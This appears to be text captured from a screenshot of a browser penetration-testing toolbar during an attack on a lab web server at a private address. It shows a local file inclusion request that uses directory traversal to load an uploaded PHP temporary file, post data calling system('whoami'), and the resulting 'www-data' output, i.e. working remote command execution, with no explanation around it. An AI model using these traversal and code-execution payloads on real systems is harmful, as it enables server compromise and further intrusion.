 192.168.23.128/index.php?file=../../../../../tmp/phpoCxue1
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.128/index.php?file=../../../../../tmp/phpoCxue1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Post data a=system('whoami');
www-data